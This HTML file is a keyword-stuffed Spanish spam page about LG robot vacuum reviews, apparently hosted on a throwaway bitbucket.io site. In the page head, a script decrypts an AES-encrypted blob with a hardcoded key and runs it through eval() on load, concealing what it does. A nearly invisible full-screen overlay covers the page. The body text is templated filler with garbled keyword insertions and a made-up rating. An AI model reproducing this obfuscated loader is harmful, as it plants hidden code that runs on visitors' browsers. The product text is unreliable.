

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspiradorespana.bitbucket.io/Lg-Robot-Aspirador-Opiniones.html
body_size: 6798
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Lg Robot Aspirador Opiniones | Comprar Robot Aspirador En Línea</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var MRhJRq = "EzQQXCthXAR6aQRrSkdhWw==";
var aMvyKlFV = CryptoJS.enc.Base64.parse(MRhJRq);
var fsrhmYyB = CryptoJS.AES.decrypt( "26VbUmlPIdauJjdZEUpAp4mxLxmGfyECQwvGH99ZfI1CeWvIq8CZn1OS42kD1kxjUF95AimnEN6i6ITdJgNkSL1fKZMjxXld/3xVVNqKIztsRIvqSP3Vbe8fFxkpgiGSC6JfmiRnS1eOIuBw/r42F+Ut7B4DfSZzYigRohZP16JOQ98ahNv2I6/FYXtqYGBRVHxEEPERduEb4fG8qjQdIX6/YcYWo/LD0sVNm+qu/dyyTVPURXDTPXzWMmZ/LXvBKElFHeFFrI3kcmyCNBRcIZdDVxuwj2/LdtUCb+wCLD9YuX3nOv5uqyG8pUt40cUi", aMvyKlFV, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(fsrhmYyB.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Lg Robot Aspirador Opiniones - La mayor potencia de succión de cualquier robot aspirador. Encuentra Robots Aspirador al Mejor Precio!">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Product",
 "brand": "Robot Aspirador",
 "name": "Lg Robot Aspirador Opiniones",
 "description": "Todo lo que necesitas saber sobre Lg Robot Aspirador Opiniones en España y productos relacionados",
 "aggregateRating": {
  "@type": "SchemaAggregateRating",
  "ratingValue": "4.8",
  "reviewCount": "15"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="MIhaUiD" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("MIhaUiD");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Comprar Robot Aspirador En Línea</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Lg Robot Aspirador Opiniones
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1 align="left">
      Lg Robot Aspirador Opiniones
    </h1>
    <h2 align="left">
      Bienvenido a la revoluci&#243;n del robot aspirador en Espa&#241;a
    </h2>
    <p align="left">
      Si estas leyendo esto, &#161;felicidades! Ya est&#225;s a un paso menos de formar 
      parte de una peque&#241;a revoluci&#243;n tecnol&#243;gica.
    </p>
    <p align="left">
      Ahora en serio, si te est&#225;s planteando comprar un Lg Robot Aspirador Opiniones deber&#237;as 
      tener en cuenta ciertas consideraciones para decidir qu&#233; modelo de robot 
      aspirador se adapta m&#225;s a tus necesidades. En el mercado espa&#241;ol hay 
      decenas y decenas de modelos a la venta, cuyas prestaciones y 
      habilidades deben ser las adecuadas para el tipo de espacio a limpiar.
    </p>
    <p align="left">
      Antes que nada deber&#237;as saber que han pasado unos cuantos a&#241;os desde que 
      aparecieron aquellos primeros modelos aparatosos, cuya eficiencia era, 
      si m&#225;s no, cuestionable. Los modelos actuales de robots aspiradores 
      cuentan con tecnolog&#237;as avanzadas que entre otras cosas, detectan 
      obst&#225;culos con sensores infrarrojos, adaptan la intensidad de limpieza 
      seg&#250;n el nivel de suciedad o incluso los hay capaces de desinfectar las 
      superficies por las que pasan con luz ultravioleta. Sus prestaciones son 
      proporcionales a sus precios, que a d&#237;a de doy oscilan entre los 40&#8364; y 
      1000&#8364; todo alrededor espa&#241;a.
    </p>
    <p align="left">
      Mientras que los modelos m&#225;s b&#225;sicos no cuentan con sistemas de 
      navegaci&#243;n (es decir, se mueven aleatoriamente, sin demasiado orden) y 
      cuentan con sistemas mec&#225;nicos de detecci&#243;n de obst&#225;culos, los modelos 
      m&#225;s avanzados son capaces de &#8220;conocer&#8221; todos los recovecos de tu hogar, 
      de detectar obst&#225;culos a cierta distancia (jarrones, animales, 
      escaleras, enredos de cables&#8230;), funcionan aut&#243;nomamente sin intervenci&#243;n 
      humana y pueden ser f&#225;cilmente programados para que se comporten y 
      limpien como t&#250; quieras.
    </p>
    <p align="center">
      <img alt="Comprar Lg Robot Aspirador Opiniones en España" src="http://static.fnac-static.com/multimedia/Images/ES/NR/b2/d4/0c/840882/1540-4.jpg" width="300" height="263">
      
    </p>
    <h3 align="left">
      Lo primero a tener en cuenta: El precio de tu Lg Robot Aspirador Opiniones
    </h3>
    <p align="left">
      Es evidente que tu futura decisi&#243;n estar&#225; principalmente condicionada 
      por lo que desees gastarte en tu nuevo ayudante. Sin embargo debes tener 
      en cuenta que la eficiencia de tu robot aspirador ser&#225; proporcional a su 
      precio; as&#237;, no esperes resultados asombrosos de modelos mediocres.  
      Antes de decidir cu&#225;nto quieres gastarte, te animamos a que te plantees 
      los siguientes puntos:
    </p>
    <ul>
      <li align="left">
        Un robot aspirados de gama media tiene una vida &#250;til de m&#225;s de 2 a&#241;os. 
        Lo que inviertas ahora repercutir&#225; en comodidad y eficacia de los a&#241;os 
        venideros.
      </li>
      <li align="left">
        Existen robots que son m&#225;quinas de limpieza automatizadas y existen 
        robots aspiradores inteligentes y aut&#243;nomos. La diferencia es abismal.
      </li>
      <li align="left">
        Por norma general, los compradores quedan muy satisfechos despu&#233;s de 
        comprar un robot aspirador. Ahora bien, tu robot aspirador s&#243;lo te va 
        a satisfacer si eres consciente del producto que estas comprando y de 
        sus capacidades.
      </li>
    </ul>
    <p>
      No hablamos de nada nuevo cuando decimos que los robots aspiradores han 
      supuesto una autentica revoluci&#243;n en el modo de limpiar nuestro hogar. 
      &#191;Qui&#233;n nos iba a decir hace unos a&#241;os que un robot nos ayudar&#237;a con la 
      limpieza de casa? Parece ciencia ficci&#243;n, pero est&#225;n aqu&#237;. La diferencia 
      con los aspiradores convencionales es obvia, nos aportan comodidad, 
      ahorro energ&#233;tico, tiempo libre y en algunos casos calidad de vida.
    </p>
    <p>
      Son ideales para las personas con asma o alergia al polvo y tambien para 
      las casas con mascotas. De hecho, hay algunos modelos que son especiales 
      para los animales, que tienen m&#225;s capacidad para recoger el pelo y un 
      deposito m&#225;s grande.
    </p>
    <p>
      Hace ya unos 10 a&#241;os que se lanzaba la primera aspiradora autom&#225;tica de 
      la mano de la Lg Robot Aspirador Opiniones. Si bien aquellos primeros modelos eran poco o 
      nada eficientes y m&#225;s que limpiar lo que hac&#237;an era repartir la suciedad 
      de un sitio para otro. Obviamente no eran ni de lejos como los modelos 
      de hoy en d&#237;a.
    </p>
    <p>
      Desde entonces la tecnolog&#237;a ha avanzado mucho, al igual que la demanda, 
      y hemos podido ver como otras compa&#241;&#237;as se pon&#237;an las pilas fabricando 
      robots aspiradores para satisfacer a todos los consumidores.
    </p>
    <p>
      Actualmente podemos encontrar en el mercado robots aspiradores 
      inteligentes y completamente aut&#243;nomos, que distinguen claramente los 
      muebles y obst&#225;culos que hay en la habitaci&#243;n, y con sensores 
      incorporados que evitan caidas en escalones o desniveles.
    </p>
    <p>
      Aut&#233;nticos monstruos de la limpieza que devoran la suciedad y todo lo 
      que se les ponga por delante. La mayoria tienen una altura reducida y 
      pueden meterse por debajo de muebles (sof&#225;s, mesas, camas...) y limpiar 
      por sitios de dificil acceso.
    </p>
    <p>
      No obstante hay que saber diferenciar entre aspiradores autom&#225;ticos con 
      ruedas y robots inteligentes. Podr&#237;amos diferenciar los robot aspirador 
      en 3 clases: Gama baja, gama media y gama alta, dependiendo de sus 
      caracteristicas y funciones. Razonablemente, los de gama baja tendran un 
      precio m&#225;s reducido que los de gamas superiores y viceversa.
    </p>
    <p>
      Es por esto que si estas decidido a comprarte este tipo de 
      electrodom&#233;sticos y no sabes qu&#233; robot aspirador comprar o cual se 
      adapta m&#225;s a tus necesidades, debes de tener en cuenta varios detalles (<a href="#">Lee 
      mas</a>).
    </p>
    <h3>
      &#191;Qu&#233; uso vas a dar a tu robot aspirador en Espa&#241;a?
    </h3>
    <p>
      No es lo mismo si lo vas a usar a diario o cada dos d&#237;as a modo de 
      mantenimiento o si solo le vas a utilizar para limpiezas m&#225;s espor&#225;dicas 
      como las de cambio de estaci&#243;n.
    </p>
    <p>
      Si quieres una limpieza asidua, necesitar&#225;s un robot aspirador con una 
      bateria que aguante dia tras dia y que no se reduzca con el tiempo (el 
      handucap de todos los robots), por eso necesitaremos hacer una inversi&#243;n 
      pensando en el futuro. Normalmente los fabricantes nos dan 2 a&#241;os de 
      garantia del producto, pero siendo realistas, en gamas bajas de 
      aspiradores sabemos que la bateria nos dura solo unos meses y despues 
      tiene una autonomia casi ridicula.
    </p>
    <h3>
      &#191;A que funciones le vas a dar m&#225;s utilidad?
    </h3>
    <p>
      Hay infinidad de funciones y accesorios que pueden incorporar, &#191;cuales 
      son las que m&#225;s vas a usar?
    </p>
    <p>
      Algunas, no son demasiado importantes como la mopa, el mando a distancia 
      o la programaci&#243;n, pero que sin duda hacen m&#225;s comoda la tarea de la 
      limpieza.
    </p>
    <p>
      Otras, desde mi punto de vista indispensables, como un sistema de 
      navegaci&#243;n inteligente, un deposito de polvo con una capacidad decente 
      (por encima de los 0.3 litros), una capacidad de succi&#243;n adecuada o una 
      autonomia razonable (no menos de 1 hora).
    </p>
    <p>
      Hay robots aspiradores que vuelven automaticamente a la base de carga y 
      se recargan solos, otros tienen filtros HEPA (High Efficiency 
      Particulate Air) que son capaces de atrapar las particulas m&#225;s peque&#241;as 
      y dejar el aire m&#225;s limpio.
    </p>
    <p>
      Algunos incluyen paredes virtuales, luz ultravioleta desinfectante, 
      sistema de deteccion de las zonas m&#225;s sucias, software actualizable...
    </p>
    <p>
      Como veis hay para todos los gustos y necesidades, por eso en Aspirame 
      pretendemos ser una guia y orientarte sobre que robot aspirador comprar. 
      Para ello puedes usar nuestro comparador de modelos o ver una 
      informacion m&#225;s detallada en la ficha de Lg Robot Aspirador Opiniones.
    </p>
<br><a href="./Robot-Aspiradora-Garbarino.html">Robot Aspiradora Garbarino</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./Lg-Robot-Aspirador-Media-Markt.html">Lg Robot Aspirador Media Markt</a>
<br>Más recomendaciones:<br><a href="./Robot-Aspirador-Roomba-531.html">Robot Aspirador Roomba 531</a><br><a href="./Robot-Aspirador-Primo-Aldi.html">Robot Aspirador Primo Aldi</a><br><a href="./Robot-Aspirador-Deepoo-D76-Precio.html">Robot Aspirador Deepoo D76 Precio</a><br><a href="./Robot-Aspirador-2016.html">Robot Aspirador 2016</a><br><a href="./Robot-Aspirador-En-Lidl.html">Robot Aspirador En Lidl</a><br><a href="./Robot-Aspirador-Miele.html">Robot Aspirador Miele</a><br><a href="./Robot-Aspirador-Conga-Slim.html">Robot Aspirador Conga Slim</a><br><a href="./Robot-Aspirador-Industrial.html">Robot Aspirador Industrial</a><br><a href="./Robot-Aspirador-Sogo.html">Robot Aspirador Sogo</a><br><a href="./Robot-Aspirador-Philips-Fc8802-01-Opiniones.html">Robot Aspirador Philips Fc8802 01 Opiniones</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Venta-De-Robot-Aspirador.html">Venta De Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Navibot-Silencio-Samsung.html">Robot Aspirador Navibot Silencio Samsung</a></li>
<li><a href="./tags/1/Robot-Aspirador-Jasper-3000.html">Robot Aspirador Jasper 3000</a></li>
<li><a href="./tags/1/Robot-Aspirador-Quoin-948-198-Taurus-Opiniones.html">Robot Aspirador Quoin 948.198 Taurus Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-2015.html">Robot Aspirador 2015</a></li>
<li><a href="./tags/1/Robot-Aspirador-Top-10.html">Robot Aspirador Top 10</a></li>
<li><a href="./tags/1/Robot-Aspirador-Opiniones-2014.html">Robot Aspirador Opiniones 2014</a></li>
<li><a href="./tags/1/Philips-Fc8800-01-Robot-Aspirador-Ultraplano.html">Philips Fc8800 01 - Robot Aspirador Ultraplano</a></li>
<li><a href="./tags/1/Robot-Aspirador-V7.html">Robot Aspirador V7</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-585.html">Robot Aspirador Roomba 585</a></li>
<li><a href="./tags/1/I-Robot-Robot-Aspirador-Roomba-760.html">I Robot Robot Aspirador Roomba 760</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samba.html">Robot Aspirador Samba</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-775.html">Robot Aspirador Roomba 775</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-565-Pet.html">Robot Aspirador Roomba 565 Pet</a></li>
<li><a href="./tags/1/Robot-Aspirador-Imitacion-Roomba.html">Robot Aspirador Imitacion Roomba</a></li>
<li><a href="./tags/1/Opiniones-De-Robot-Aspirador.html">Opiniones De Robot Aspirador</a></li>
<li><a href="./tags/1/Ofertas-De-Robot-Aspirador.html">Ofertas De Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lidl-2016-Opiniones.html">Robot Aspirador Lidl 2016 Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Forocoches.html">Robot Aspirador Forocoches</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vileda-Cleaning-Opiniones.html">Robot Aspirador Vileda Cleaning Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Abrillantador.html">Robot Aspirador Abrillantador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Mas-Vendido.html">Robot Aspirador Mas Vendido</a></li>
<li><a href="./tags/1/Robot-Aspirador-Por-100-Euros.html">Robot Aspirador Por 100 Euros</a></li>
<li><a href="./tags/1/Robot-Aspirador-Haier-Swr-Pathfinder.html">Robot Aspirador Haier Swr Pathfinder</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vileda-Cleaning.html">Robot Aspirador Vileda Cleaning</a></li>
<li><a href="./tags/1/Robot-De-Aspirador.html">Robot De Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Pelos-Perro.html">Robot Aspirador Pelos Perro</a></li>
<li><a href="./tags/1/Robot-Aspirador-Taurus-948-183-Mini-Striker.html">Robot Aspirador - Taurus 948.183 Mini Striker</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samsung-Navibot-Sr8845.html">Robot Aspirador Samsung Navibot Sr8845</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-780-Opiniones.html">Robot Aspirador Roomba 780 Opiniones</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
